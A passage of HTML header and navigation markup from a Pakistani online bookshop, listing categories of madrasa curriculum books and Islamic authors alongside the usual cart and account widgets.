	<li class="cat-item cat-item-435"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/aliya-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="aliya-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Aliya Saal-e-Doom Talibat" >Aliya Saal-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/almiya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="almiya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Almiya Saal-e-Awal Talibat" >Almiya Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/almiya-saal-e-doom-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="almiya-saal-e-doom-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Almiya Saal-e-Doom Talbah" >Almiya Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/ama-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="ama-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Ama Saal-e-Awal Talibat" >Ama Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/ama-sael-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="ama-sael-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Ama Sael-e-Doom Talibat" >Ama Sael-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/khassa-saal-e-awal-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="khassa-saal-e-awal-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Khassa Saal-e-Awal Talbah" >Khassa Saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/khassa-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="khassa-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Khassa Saal-e-Doom Talibat" >Khassa Saal-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/matwasta-haftam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="matwasta-haftam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Matwasta Haftam Talibat" >Matwasta Haftam Talibat</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/matwasta-hashtam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="matwasta-hashtam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Matwasta Hashtam Talibat" >Matwasta Hashtam Talibat</a>
</li>
	<li class="cat-item cat-item-363"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-matirc/" data-val="wafaq-ul-madaris-matirc" data-title="Wafaq UL Madaris (Matirc)" >Wafaq UL Madaris (Matirc)</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-middle/" data-val="wafaq-ul-madaris-middle" data-title="Wafaq UL Madaris (Middle)" >Wafaq UL Madaris (Middle)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/" data-val="wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah" data-title="WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALBAH" >WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALBAH</a>
<ul class='children'>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/aliya-saal-e-awal-talbah/" data-val="aliya-saal-e-awal-talbah" data-title="Aliya saal-e-Awal Talbah" >Aliya saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/aliya-saal-e-awal-talibah/" data-val="aliya-saal-e-awal-talibah" data-title="Aliya Saal-e-Awal Talibah" >Aliya Saal-e-Awal Talibah</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/aliya-saal-e-doom-talbah/" data-val="aliya-saal-e-doom-talbah" data-title="Aliya Saal-e-Doom Talbah" >Aliya Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/aliya-saal-e-doom-talibah/" data-val="aliya-saal-e-doom-talibah" data-title="Aliya Saal-e-Doom Talibah" >Aliya Saal-e-Doom Talibah</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" data-val="almiya-saal-e-awal-talbah" data-title="Almiya Saal-e-Awal Talbah" >Almiya Saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" data-val="almiya-saal-e-doom-talbah" data-title="Almiya Saal-e-Doom Talbah" >Almiya Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" data-val="ama-saal-e-awal-talbah" data-title="Ama saal-e-Awal Talbah" >Ama saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" data-val="ama-saal-e-doom-talbah" data-title="Ama Saal-e-Doom Talbah" >Ama Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" data-val="khassa-saal-e-awal-talbah" data-title="Khassa Saal-e-Awal Talbah" >Khassa Saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" data-val="khassa-saal-e-doom-talbah" data-title="Khassa Saal-e-Doom Talbah" >Khassa Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" data-val="matwasta-haftam-talbah" data-title="Matwasta Haftam Talbah" >Matwasta Haftam Talbah</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-hashtam-talbah/" data-val="matwasta-hashtam-talbah" data-title="Matwasta Hashtam Talbah" >Matwasta Hashtam Talbah</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" data-val="matwasta-shesham-talbah" data-title="Matwasta Shesham Talbah" >Matwasta Shesham Talbah</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/" data-val="wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat" data-title="WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALIBAT" >WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALIBAT</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal_e_doom-talibat/" data-val="aliya-saal_e_doom-talibat" data-title="Aliya Saal_e_Doom Talibat" >Aliya Saal_e_Doom Talibat</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" data-val="almiya-saal-e-awal-talibat" data-title="Almiya Saal-e-Awal Talibat" >Almiya Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-doom-talibat/" data-val="almiya-saal-e-doom-talibat" data-title="Almiya Saal-e-Doom Talibat" >Almiya Saal-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" data-val="ama-saal-e-awal-talibat" data-title="Ama Saal-e-Awal Talibat" >Ama Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-sael-e-doom-talibat/" data-val="ama-sael-e-doom-talibat" data-title="Ama Sael-e-Doom Talibat" >Ama Sael-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-awal/" data-val="khassa-saal-e-awal" data-title="Khassa Saal-e-Awal" >Khassa Saal-e-Awal</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" data-val="khassa-saal-e-doom-talibat" data-title="Khassa Saal-e-Doom Talibat" >Khassa Saal-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-haftam-talibat/" data-val="matwasta-haftam-talibat" data-title="Matwasta Haftam Talibat" >Matwasta Haftam Talibat</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" data-val="matwasta-hashtam-talibat" data-title="Matwasta Hashtam Talibah" >Matwasta Hashtam Talibah</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text login-side-opener">
			<a href="https://progressivebooks.com.pk/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://progressivebooks.com.pk/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count" title="Compare products">
	<a href="https://progressivebooks.com.pk/compare/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">0</span>
					</span>
		<span class="wd-tools-text">
			Compare		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://progressivebooks.com.pk/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://progressivebooks.com.pk/" class="wd-logo wd-main-logo" rel="home">
		<img width="161" height="116" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20161%20116'%3E%3C/svg%3E" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/progressive-logo.svg" /><noscript><img width="161" height="116" src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/progressive-logo.svg" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://progressivebooks.com.pk/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats ">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical"><li id="menu-item-18497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18497 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/" class="woodmart-nav-link"><span class="nav-link-text">Progressive Publications</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-18498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18498 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi/" class="woodmart-nav-link">Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a></li>
	<li id="menu-item-18499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18499 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/accessories/" class="woodmart-nav-link">Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a></li>
	<li id="menu-item-18543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18543 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/prof-muhammad-ijaz-janjua/" class="woodmart-nav-link">Prof. Muhammad Ijaz Janjua</a></li>
	<li id="menu-item-18500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18500 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-saeed-ahmad-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Saeed Ahmad Naqshbandi</a></li>
	<li id="menu-item-18549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18549 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-muhammad-arshad-masood-ashraf-chisti/" class="woodmart-nav-link">Dr Muhammad Arshad Masood Ashraf Chisti</a></li>
	<li id="menu-item-18571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18571 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli/" class="woodmart-nav-link">Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a></li>
	<li id="menu-item-18591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18591 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-yaseen-qasoori-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Yaseen Qasoori Naqshbandi</a></li>
	<li id="menu-item-22973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22973 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-afzal-hussain-naqshbandi/" class="woodmart-nav-link">Allama Afzal Hussain Naqshbandi</a></li>
	<li id="menu-item-22974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22974 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" class="woodmart-nav-link">Professor Muhammad Iqbal Mujaddi</a></li>
	<li id="menu-item-22975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22975 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-hamayoon-abbas-shams/" class="woodmart-nav-link">Dr Muhammad Hamayoon Abbas Shams</a></li>
	<li id="menu-item-22976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22976 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/mufti-doctor-karim-khan/" class="woodmart-nav-link">Mufti Doctor Karim Khan</a></li>
	<li id="menu-item-22977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22977 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti/" class="woodmart-nav-link">Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti</a></li>
	<li id="menu-item-22978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22978 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-molana-muhammad-sadeeq-hazarvi/" class="woodmart-nav-link">Hazrat Molana Muhammad Sadeeq Hazarvi</a></li>
	<li id="menu-item-22979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22979 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-hamza-mufti-zafar-jabbar-chisti/" class="woodmart-nav-link">Abu Hamza Mufti Zafar Jabbar Chisti</a></li>
	<li id="menu-item-22980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22980 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-alla-muhammad-muhay-ud-din-jahangir/" class="woodmart-nav-link">Abu Al Alla Muhammad Muhay Ud Din Jahangir</a></li>
	<li id="menu-item-22981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22981 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/farooqi-qadri-m-a/" class="woodmart-nav-link">Farooqi Qadri (M.A)</a></li>
	<li id="menu-item-22982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22982 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti/" class="woodmart-nav-link">Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti</a></li>
	<li id="menu-item-22983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22983 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-turab-muhammad-nasir-ul-din-nasir-madni/" class="woodmart-nav-link">Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni</a></li>
	<li id="menu-item-22984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22984 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif/" class="woodmart-nav-link">Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif</a></li>
	<li id="menu-item-22985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22985 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/molana-atif-saleem-naqshbandi/" class="woodmart-nav-link">Molana Atif Saleem Naqshbandi</a></li>
	<li id="menu-item-22986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22986 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" class="woodmart-nav-link">Mufti Muhammad Fayyaz Chisti</a></li>
	<li id="menu-item-22987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22987 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/allama-abu-al-fareed-muhammad-zia-ullah-chishti/" class="woodmart-nav-link">Allama Abu Al Fareed Muhammad Zia Ullah Chishti</a></li>
	<li id="menu-item-22988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22988 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/tafseer-abbas/" class="woodmart-nav-link">Tafseer Abbas</a></li>
	<li id="menu-item-22989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22989 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/allama-mufti-muhammad-allah-baksh-qadari-tonswi/" class="woodmart-nav-link">Allama Mufti Muhammad Allah Baksh Qadari Tonswi</a></li>
	<li id="menu-item-22990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22990 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-amjad-ali-qadri/" class="woodmart-nav-link">Allama Amjad Ali Qadri</a></li>
	<li id="menu-item-22991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22991 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-ghani-allama-faryad-hussain-rizvi/" class="woodmart-nav-link">Abu Al Ghani Allama Faryad Hussain Rizvi</a></li>
	<li id="menu-item-22992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22992 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" class="woodmart-nav-link">Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a></li>
	<li id="menu-item-22993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22993 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-irfan-qadri/" class="woodmart-nav-link">Mufti Muhammad Irfan Qadri</a></li>
	<li id="menu-item-22994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22994 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sheikh-ul-hadees-allama-abdul-mustafa-aazmi/" class="woodmart-nav-link">Sheikh Ul Hadees Allama Abdul Mustafa Aazmi</a></li>
	<li id="menu-item-23282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23282 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/professor-dr-sahibzada-sajid-rahman/?v=ef7ad2cb6232" class="woodmart-nav-link">Professor Dr. Sahibzada Sajid Rahman</a></li>
	<li id="menu-item-22995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22995 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/hazrat-sultan-bahu/" class="woodmart-nav-link">Hazrat Sultan Bahu</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-22996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22996 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" class="woodmart-nav-link"><span class="nav-link-text">Islam Book Depot Publications</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-22997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22997 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-aalim-faqqri/" class="woodmart-nav-link">Allama Aalim Faqqri</a></li>
	<li id="menu-item-22998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22998 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sayyad-zeeshan-nizami/" class="woodmart-nav-link">Sayyad Zeeshan Nizami</a></li>
	<li id="menu-item-22999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22999 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" class="woodmart-nav-link">Ijaz Ahmed Chisti</a></li>
	<li id="menu-item-23000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23000 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" class="woodmart-nav-link">Dr Azam Raza Tabbasam</a></li>
	<li id="menu-item-23001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23001 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" class="woodmart-nav-link">Abu Al Kashif Qadri</a></li>
	<li id="menu-item-23002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23002 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" class="woodmart-nav-link">Abu Al Hassan Qadri</a></li>
	<li id="menu-item-23003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23003 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" class="woodmart-nav-link">Qari Gulzaar Ahmed Madni</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23005 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23007 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-middle/" class="woodmart-nav-link">Wafaq UL Madaris (Middle)</a></li>
	<li id="menu-item-23006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23006 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-matirc/" class="woodmart-nav-link">Wafaq UL Madaris (Matirc)</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23920 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nesaab Baraye Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
